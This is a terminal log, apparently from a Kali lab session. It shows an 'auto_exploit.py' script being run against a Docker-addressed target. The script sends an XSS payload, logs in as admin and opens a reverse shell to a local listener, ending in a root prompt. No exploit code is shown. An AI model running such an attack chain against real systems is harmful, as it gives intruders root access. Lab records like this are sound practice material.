 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/testr]
└─# python3 auto_exploit.py
usage: auto_exploit.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_exploit.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/testr]
└─# python3 auto_exploit.py -t 172.17.0.2 -li 172.17.0.1 -lp 555
[+] Starting handler on 555 [+]
[+] Let's send the malicious XSS and trigger [+]
[+] Payload Sent, wait some minutes to get it triggered!! [+]
[+] Possily it was already triggered, now let's login as admin to get rev shell !! [+]
[+] Logging in !! [+]
[+] Logged In !!!!! [+]
[+] Let's get the reverse shell !!!! [+]
[+] Connection from 172.17.0.2 [+]
[+] Shell'd [+]
root@0fc520986744:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@0fc520986744:/#